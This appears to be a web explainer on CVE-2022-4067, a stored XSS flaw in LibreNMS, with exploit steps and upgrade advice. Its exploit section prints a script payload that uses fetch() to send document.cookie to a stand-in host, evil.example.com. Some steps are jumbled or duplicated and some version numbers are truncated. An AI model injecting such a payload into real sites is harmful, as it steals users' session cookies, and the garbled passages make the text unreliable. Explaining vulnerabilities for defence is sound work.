
LibreNMS is a widely used open-source network monitoring system. In October 2022, a serious security flaw—CVE-2022-4067—was found in the project. This vulnerability is a stored Cross-site Scripting (XSS) bug that affected LibreNMS versions before 22.10.. Below, we’ll help you fully understand how it works, what the risks are, how an attacker might exploit it, and what you should do to keep your network safe.
What is CVE-2022-4067?
CVE-2022-4067 is a stored XSS vulnerability in LibreNMS, discovered in the GitHub repository librenms/librenms. “Stored” XSS means that the malicious input gets saved in the database, and every time a user loads a page containing it, the harmful script executes in their browser. This can be far more dangerous than a reflected XSS, as it impacts every user who views affected content.
This vulnerability is present in all versions prior to 22.10.. Updating as soon as possible is highly recommended!
Where did the vulnerability exist?
LibreNMS has many pages where you can enter information—for example, device notes, settings, or custom fields. In versions before 22.10., user-supplied data on certain input fields wasn’t properly sanitized. This allowed attackers to store malicious JavaScript within these fields.
How does the exploit work?
1. Attacker logs into LibreNMS (must have at least user access to add notes/fields).
`html
alert(document.cookie)
This payload gets stored in the database.
4. Any user—including administrators—who views the affected page, will have this JavaScript executed in their browser.
1. Attacker submits the XSS payload
Suppose the device “notes” field is vulnerable. Logging in to LibreNMS, the attacker adds the following as a note:
<script>
fetch('https://evil.example.com/steal?cookie='; + document.cookie);
</script>
2. Payload is stored
LibreNMS saves this note as-is to the database.
3. Victim views the note
As soon as an admin (or any user) opens the page showing the device notes, the page will render the payload:
<tr>
<td>
<script>
fetch('https://evil.example.com/steal?cookie='; + document.cookie);
</script>
</td>
</tr>
This code runs in the victim’s browser, sending their session cookie to the attacker.
Update to version 22.10. or later.
LibreNMS fixed this bug by introducing stronger input validation and output encoding. This prevents scripts from being rendered in the user’s browser.
References
- GitHub Security Advisory: CVE-2022-4067
- NVD Entry for CVE-2022-4067
- LibreNMS Release Notes
Never trust user input; always sanitize and escape it.
- Check the official advisory for more details.
Timeline
Published on: 11/20/2022 05:15:00 UTC
Last modified on: 11/21/2022 13:36:00 UTC